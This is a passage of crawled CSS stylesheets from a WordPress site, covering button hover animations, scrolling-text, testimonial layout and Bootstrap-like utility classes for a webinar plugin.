0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-8 .wpkoi-button__state-hover {opacity: 0;-webkit-transform-origin: 0 100%;-ms-transform-origin: 0 100%;transform-origin: 0 100%;-webkit-transform: rotateZ(-90deg) translateY(-100%);-ms-transform: rotate(-90deg) translateY(-100%);transform: rotateZ(-90deg) translateY(-100%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-8:hover .wpkoi-button__plane-normal {opacity: 0 }.wpkoi-button__instance.hover-effect-8:hover .wpkoi-button__plane-hover {opacity: 1;-webkit-transform: rotateZ(0deg);-ms-transform: rotate(0deg);transform: rotateZ(0deg) }.wpkoi-button__instance.hover-effect-8:hover .wpkoi-button__state-normal {opacity: 0;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%) }.wpkoi-button__instance.hover-effect-8:hover .wpkoi-button__state-hover {opacity: 1;-webkit-transform: rotateZ(0) translateY(0);-ms-transform: rotate(0) translateY(0);transform: rotateZ(0) translateY(0);-webkit-transition-delay: .1s;-o-transition-delay: .1s;transition-delay: .1s }.wpkoi-button__instance.hover-effect-9 .wpkoi-button__plane-normal {opacity: 1;-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-9 .wpkoi-button__plane-hover {opacity: 1;-webkit-transform-origin: 100% 0;-ms-transform-origin: 100% 0;transform-origin: 100% 0;-webkit-transform: rotateZ(-90deg) translateY(100%) scaleX(2);-ms-transform: rotate(-90deg) translateY(100%) scaleX(2);transform: rotateZ(-90deg) translateY(100%) scaleX(2);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-9 .wpkoi-button__state-normal {opacity: 1;-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-9 .wpkoi-button__state-hover {opacity: 0;-webkit-transform-origin: 100% 0;-ms-transform-origin: 100% 0;transform-origin: 100% 0;-webkit-transform: rotateZ(-90deg) translateY(100%);-ms-transform: rotate(-90deg) translateY(100%);transform: rotateZ(-90deg) translateY(100%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-9:hover .wpkoi-button__plane-normal {opacity: 0 }.wpkoi-button__instance.hover-effect-9:hover .wpkoi-button__plane-hover {opacity: 1;-webkit-transform: rotateZ(0deg);-ms-transform: rotate(0deg);transform: rotateZ(0deg) }.wpkoi-button__instance.hover-effect-9:hover .wpkoi-button__state-normal {opacity: 0;-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%) }.wpkoi-button__instance.hover-effect-9:hover .wpkoi-button__state-hover {opacity: 1;-webkit-transform: rotateZ(0) translateY(0);-ms-transform: rotate(0) translateY(0);transform: rotateZ(0) translateY(0);-webkit-transition-delay: .1s;-o-transition-delay: .1s;transition-delay: .1s }.wpkoi-button__instance.hover-effect-10 .wpkoi-button__plane-normal {opacity: 1;-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-10 .wpkoi-button__plane-hover {opacity: 1;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-10 .wpkoi-button__state-normal {opacity: 1;-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-10 .wpkoi-button__state-hover {opacity: 0;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-10:hover .wpkoi-button__plane-normal {opacity: 0 }.wpkoi-button__instance.hover-effect-10:hover .wpkoi-button__plane-hover {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }.wpkoi-button__instance.hover-effect-10:hover .wpkoi-button__state-normal {opacity: 0;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%) }.wpkoi-button__instance.hover-effect-10:hover .wpkoi-button__state-hover {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition-delay: .1s;-o-transition-delay: .1s;transition-delay: .1s }.wpkoi-button__instance.hover-effect-11 .wpkoi-button__plane-normal {opacity: 1;-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-11 .wpkoi-button__plane-hover {opacity: 1;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-11 .wpkoi-button__state-normal {opacity: 1;-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-11 .wpkoi-button__state-hover {opacity: 0;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-11:hover .wpkoi-button__plane-normal {opacity: 1 }.wpkoi-button__instance.hover-effect-11:hover .wpkoi-button__plane-hover {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }.wpkoi-button__instance.hover-effect-11:hover .wpkoi-button__state-normal {opacity: 0;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%) }.wpkoi-button__instance.hover-effect-11:hover .wpkoi-button__state-hover {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition-delay: .1s;-o-transition-delay: .1s;transition-delay: .1s }

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/scrolling-text/assets/scrolling-text.css?ver=3.0.0
body_size: 419
content:
.wpkoi-marquee .wpkoi-scrolling-content {line-height: 1;margin-bottom:0;margin-top:0;-webkit-line-clamp:1;line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;}.elementor-editor-active .wpkoi-marquee .wpkoi-scrolling-content{margin-bottom:0;margin-top:0;overflow:hidden;text-overflow:ellipsis}.wpkoi-marquee .wpkoi-scrolling-content a, #content .wpkoi-marquee .wpkoi-scrolling-content a {text-decoration: none;}
.js-marquee-wrapper{display:inline-flex}.wpkoi-marquee.wpkoi-marquee-hidof{overflow:hidden}


--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/testimonials/assets/testimonials.css?ver=3.0.0
body_size: 3656
content:
.wpkoi-elements-testimonial-slider {position: relative;}.wpkoi-elements-testimonial-image img {max-width: 100%;}.wpkoi-elements-testimonial-image {padding: 10px 10px 10px 20px;}.wpkoi-elements-testimonial-image>figure {display: block;margin: 0;}.testimonial-avatar-rounded figure img {border-radius: 50%;height: auto;}.wpkoi-elements-testimonial-content {margin: 0;padding: 10px 20px 50px;}.wpkoi-elements-testimonial-item>figure {margin: 0 auto;padding: 0 20px;}.wpkoi-elements-testimonial-item .center-text {text-align: center;}.wpkoi-elements-testimonial-item .right-text {text-align: right;}.wpkoi-elements-testimonial-item .left-text {text-align: left;}.wpkoi-elements-testimonial-item .justify-text {text-align: justify;}.wpkoi-elements-testimonial-content .wpkoi-elements-testimonial-text {font-size: 100%;font-style: italic;line-height: 1.5;margin-bottom: 10px;}.wpkoi-elements-testimonial-content .wpkoi-elements-testimonial-user {float: left;font-family: inherit;font-size: 105%;font-style: italic;font-weight: normal;line-height: 1.5;margin-bottom: 0;margin-right: 5px;}.wpkoi-elements-testimonial-content .wpkoi-elements-testimonial-user-company {float: left;font-family: inherit;font-size: 90%;font-style: italic;font-weight: lighter;line-height: 1.75;margin-bottom: 0;margin-top: 1px;}.wpkoi-elements-testimonial-image {position: relative;}.wpkoi-elements-testimonial-quote{width: 20px; right: 20px; position: absolute;}.wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-content, .wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-user, .wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-user-company {text-align: left;}.wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-image {float: left;width: 30%;}.wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-content {float: left;margin-top: 20px;position: relative;width: 70%;}.wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-image .wpkoi-elements-testimonial-quote {display: none;}.wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-text {padding-right: 25px;}.wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-content {margin: 0;padding: 10px 25px 30px 10px;}.wpkoi-elements-testimonial-align-centered .wpkoi-elements-testimonial-content .wpkoi-elements-testimonial-text {text-align: center;}.wpkoi-elements-testimonial-align-centered .wpkoi-elements-testimonial-user, .wpkoi-elements-testimonial-align-centered .wpkoi-elements-testimonial-user-company {float: none;text-align: center;}.wpkoi-elements-testimonial-align-centered .wpkoi-elements-testimonial-image>figure img {display: block;margin-left: auto !important;margin-right: auto !important;}.wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-content, .wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-user, .wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-user-company {text-align: right;}.wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-image {float: right;width: 30%;}.wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-content {float: right;margin-top: 20px;position: relative;width: 70%;}.wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-image .wpkoi-elements-testimonial-quote {display: none;}.wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-text {padding-left: 30px;}.wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-user, .wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-user-company {float: none;text-align: right;}.wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-content {padding: 10px 10px 30px 25px;}

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/css/webinar-modern.css?ver=4.03.31-1770148477
body_size: 131330
content:
:root {
  --webinarignition-var-blue: #0d6efd;
  --webinarignition-var-indigo: #6610f2;
  --webinarignition-var-purple: #6f42c1;
  --webinarignition-var-pink: #d63384;
  --webinarignition-var-red: #dc3545;
  --webinarignition-var-orange: #fd7e14;
  --webinarignition-var-yellow: #ffc107;
  --webinarignition-var-green: #198754;
  --webinarignition-var-teal: #20c997;
  --webinarignition-var-cyan: #0dcaf0;
  --webinarignition-var-white: #fff;
  --webinarignition-var-gray: #6c757d;
  --webinarignition-var-gray-dark: #343a40;
  --webinarignition-var-primary: #0d6efd;
  --webinarignition-var-secondary: #6c757d;
  --webinarignition-var-success: #198754;
  --webinarignition-var-info: #0dcaf0;
  --webinarignition-var-warning: #ffc107;
  --webinarignition-var-danger: #dc3545;
  --webinarignition-var-light: #ced4da;
  --webinarignition-var-dark: #212529;
  --webinarignition-var-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --webinarignition-var-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
  --webinarignition-var-gradient: linear-gradient(
    180deg,
    rgba(255, 255, 255, 0.15),
    rgba(255, 255, 255, 0)
  );
}

.wi-h1,
#webinarignition .wi-h1,
.wi-h2,
#webinarignition .wi-h2,
.wi-h3,
#webinarignition .wi-h3,
.wi-h4,
#webinarignition .wi-h4,
.wi-h5,
#webinarignition .wi-h5,
.wi-h6,
#webinarignition .wi-h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

.wi-h1,
#webinarignition .wi-h1 {
  font-size: calc(1.375rem + 1.5vw);
}
@media (min-width: 1200px) {
  .wi-h1,
  #webinarignition .wi-h1 {
    font-size: 2.5rem;
  }
}

.wi-h2,
#webinarignition .wi-h2 {
  font-size: calc(1.325rem + 0.9vw);
}
@media (min-width: 1200px) {
  .wi-h2,
  #webinarignition .wi-h2 {
    font-size: 2rem;
  }
}

.wi-h3,
#webinarignition .wi-h3 {
  font-size: calc(1.3rem + 0.6vw);
}
@media (min-width: 1200px) {
  .wi-h3,
  #webinarignition .wi-h3 {
    font-size: 1.75rem;
  }
}

.wi-h4,
#webinarignition .wi-h4 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  .wi-h4,
  #webinarignition .wi-h4 {
    font-size: 1.5rem;
  }
}

.wi-h5,
#webinarignition .wi-h5 {
  font-size: 1.25rem;
}

.wi-h6,
#webinarignition .wi-h6 {
  font-size: 1rem;
}

.wi-small,
#webinarignition .wi-small {
  font-size: 0.875em;
}

[hidden] {
  display: none !important;
}

.justify-content-start {
  -webkit-justify-content: flex-start !important;
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-justify-content: flex-end !important;
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-justify-content: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -webkit-justify-content: space-between !important;
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -webkit-justify-content: space-around !important;
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.justify-content-evenly {
  -webkit-justify-content: space-evenly !important;
  -ms-flex-pack: space-evenly !important;
  justify-content: space-evenly !important;
}
#wi_ctaVideo {
	position: relative;
	width: 100%;
}

#wi_ctaVideoPlayer {
	width: 100%;
	height: 100%;
}

#wi_ctaVideo > .wi_videoPlayerUnmute {
	position: absolute;
	width: 124px;
	top: 50%;
	margin-top: -22px;
	left: 50%;
	margin-left: -62px;
	z-index: 9999;
	display: none;
}

#wi_ctaVideo > .wi_videoPlayerMute {
	background: no-repeat;
	border: none;
	width: 7%;
	padding: 0 2% 1% 2%;
	position: absolute;
	transform: scale(1.5);
	bottom: 10px;
	left: 10px;
	display: none;
	box-shadow: none;
	transition: none;
	z-index: 9999;
	cursor: pointer;
}
.wi-register-page-wrapper{
  box-shadow: rgba(17, 17, 26, 0.05) 0px 1px 0px, rgba(17, 17, 26, 0.1) 0px 0px 8px;
}

.wi-register-page-wrapper h2{
  
  padding-top: 15px;
  font-size: 25px;
  font-family: Arial;
  font-weight: bold;
}

.wi-align-items-start {
  wi-align-items: flex-start !important;
}

.wi-align-items-end {
  wi-align-items: flex-end !important;
}

.wi-align-items-center {
  wi-align-items: center !important;
}

.wi-align-items-baseline {
  wi-align-items: baseline !important;
}

.wi-align-items-stretch {
  wi-align-items: stretch !important;
}

.align-content-start {
  -webkit-align-content: flex-start !important;
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -webkit-align-content: flex-end !important;
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -webkit-align-content: center !important;
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -webkit-align-content: space-between !important;
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -webkit-align-content: space-around !important;
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -webkit-align-content: stretch !important;
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.wi-position-static {
  position: static !important;
}

.wi-position-relative {
  position: relative !important;
}

.wi-position-absolute {
  position: absolute !important;
}

.wi-position-fixed {
  position: fixed !important;
}

.wi-position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.top-0 {
  top: 0 !important;
}

.top-50 {
  top: 50% !important;
}

.top-100 {
  top: 100% !important;
}

.wi-bottom-0 {
  bottom: 0 !important;
}

.wi-bottom-50 {
  bottom: 50% !important;
}

.wi-bottom-100 {
  bottom: 100% !important;
}

.wi-start-0 {
  left: 0 !important;
}

.wi-start-50 {
  left: 50% !important;
}

.wi-start-100 {
  left: 100% !important;
}

.wi-end-0 {
  right: 0 !important;
}

.wi-end-50 {
  right: 50% !important;
}

.wi-end-100 {
  right: 100% !important;
}

.translate-middle {
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
}

.translate-middle-x {
  -webkit-transform: translateX(-50%) !important;
  -ms-transform: translateX(-50%) !important;
  transform: translateX(-50%) !important;
}

.translate-middle-y {
  -webkit-transform: translateY(-50%) !important;
  -ms-transform: translateY(-50%) !important;
  transform: translateY(-50%) !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-flex !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.vw-100 {
  width: 100vw !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mh-100 {
  max-height: 100% !important;
}

.vh-100 {
  height: 100vh !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.wi-mm-0 {
  margin: 0 !important;
}

.wi-mm-1 {
  margin: 0.25rem !important;
}

.wi-mm-2 {
  margin: 0.5rem !important;
}

.wi-mm-3 {
  margin: 1rem !important;
}

.wi-mm-4 {
  margin: 1.5rem !important;
}

.wi-mm-5 {
  margin: 3rem !important;
}

.wi-mm-auto {
  margin: auto !important;
}

.wi-mmx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.wi-mmx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

.wi-mmx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

.wi-mmx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}

.wi-mmx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}

.wi-mmx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

.wi-mmx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.wi-mmy-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.wi-mmy-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

.wi-mmy-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}

.wi-mmy-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.wi-mmy-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.wi-mmy-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.wi-mmy-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.wi-mmt-0 {
  margin-top: 0 !important;
}

.wi-mmt-1 {
  margin-top: 0.25rem !important;
}

.wi-mmt-2 {
  margin-top: 0.5rem !important;
}

.wi-mmt-3 {
  margin-top: 1rem !important;
}

.wi-mmt-4 {
  margin-top: 1.5rem !important;
}

.wi-mmt-5 {
  margin-top: 3rem !important;
}

.wi-mmt-auto {
  margin-top: auto !important;
}

.wi-mme-0 {
  margin-right: 0 !important;
}

.wi-mme-1 {
  margin-right: 0.25rem !important;
}

.wi-mme-2 {
  margin-right: 0.5rem !important;
}

.wi-mme-3 {
  margin-right: 1rem !important;
}

.wi-mme-4 {
  margin-right: 1.5rem !important;
}

.wi-mme-5 {
  margin-right: 3rem !important;
}

.wi-mme-auto {
  margin-right: auto !important;
}

.wi-mmb-0 {
  margin-bottom: 0 !important;
}

.wi-mmb-1 {
  margin-bottom: 0.25rem !important;
}

.wi-mmb-2 {
  margin-bottom: 0.5rem !important;
}

.wi-mmb-3 {
  margin-bottom: 1rem !important;
}

.wi-mmb-4 {
  margin-bottom: 1.5rem !important;
}

.wi-mmb-5 {
  margin-bottom: 3rem !important;
}

.wi-mmb-auto {
  margin-bottom: auto !important;
}

.wi-mms-0 {
  margin-left: 0 !important;
}

.wi-mms-1 {
  margin-left: 0.25rem !important;
}

.wi-mms-2 {
  margin-left: 0.5rem !important;
}

.wi-mms-3 {
  margin-left: 1rem !important;
}

.wi-mms-4 {
  margin-left: 1.5rem !important;
}

.wi-mms-5 {
  margin-left: 3rem !important;
}

.wi-mms-auto {
  margin-left: auto !important;
}

.wi-p-0 {
  padding: 0 !important;
}

.wi-p-1 {
  padding: 0.25rem !important;
}

.wi-p-2 {
  padding: 0.5rem !important;
}

/* .wi-p-3 {
    padding: 1rem !important; } */

.wi-p-4 {
  padding: 1.5rem !important;
}

.wi-p-5 {
  padding: 3rem !important;
}

.wi-px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.wi-px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

.wi-px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

.wi-px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

.wi-px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}

.wi-px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

.wi-py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.wi-py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

.wi-py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.wi-py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.wi-py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.wi-py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.wi-pt-0 {
  padding-top: 0 !important;
}

.wi-pt-1 {
  padding-top: 0.25rem;
}

.wi-pt-2 {
  padding-top: 0.5rem !important;
}

.wi-pt-3 {
  padding-top: 1rem !important;
}

.wi-pt-4 {
  padding-top: 1.5rem !important;
}

.wi-pt-5 {
  padding-top: 3rem !important;
}

.wi-pe-0 {
  padding-right: 0 !important;
}

.wi-pe-1 {
  padding-right: 0.25rem !important;
}

.wi-pe-2 {
  padding-right: 0.5rem !important;
}

.wi-pe-3 {
  padding-right: 1rem !important;
}

.wi-pe-4 {
  padding-right: 1.5rem !important;
}

.wi-pe-5 {
  padding-right: 3rem !important;
}

.wi-pb-0 {
  padding-bottom: 0 !important;
}

.wi-pb-1 {
  padding-bottom: 0.25rem !important;
}

.wi-pb-2 {
  padding-bottom: 0.5rem !important;
}

.wi-pb-3 {
  padding-bottom: 1rem !important;
}

.wi-pb-4 {
  padding-bottom: 1.5rem !important;
}

.wi-pb-5 {
  padding-bottom: 3rem !important;
}

.wi-ps-0 {
  padding-left: 0 !important;
}

.wi-ps-1 {
  padding-left: 0.25rem !important;
}

.wi-ps-2 {
  padding-left: 0.5rem !important;
}

.wi-ps-3 {
  padding-left: 1rem !important;
}

.wi-ps-4 {
  padding-left: 1.5rem !important;
}

.wi-ps-5 {
  padding-left: 3rem !important;
}

.wi-text-primary {
  color: #0d6efd !important;
}

.wi-text-secondary {
  color: #6c757d !important;
}

.wi-text-success {
  color: #198754 !important;
}

.wi-text-info {
  color: #0dcaf0 !important;
}

.wi-text-warning {
  color: #ffc107 !important;
}

.wi-text-danger {
  color: #dc3545 !important;
}

.wi-text-light {
  color: #ced4da !important;
}

.wi-text-dark {
  color: #212529 !important;
}

.wi-text-white {
  color: #fff !important;
}

.wi-text-body {
  color: #212529 !important;
}

.wi-text-muted {
  color: #6c757d !important;
}

.wi-text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.wi-text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.wi-text-reset {
  color: inherit !important;
}

.wi-bg-primary {
  background-color: #0d6efd !important;
}

.wi-bg-secondary {
  background-color: #6c757d !important;
}

.wi-bg-success {
  background-color: #198754 !important;
}

.wi-bg-info {
  background-color: #0dcaf0 !important;
}

.wi-bg-warning {
  background-color: #ffc107 !important;
}

.wi-bg-danger {
  background-color: #dc3545 !important;
}

.wi-bg-light {
  background-color: #ced4da !important;
}

.wi-bg-dark {
  background-color: #212529 !important;
}

.wi-bg-body {
  background-color: #fff !important;
}

.wi-bg-white {
  background-color: #fff !important;
}

.wi-bg-transparent {
  background-color: transparent !important;
}

.wi-bg-gradient {
  background-image: var(--webinarignition-var-gradient) !important;
}

@media (min-width: 576px) {
  .justify-content-sm-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-sm-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-sm-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-sm-center {
    wi-align-items: center !important;
  }
  .wi-align-items-sm-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-sm-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-sm-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
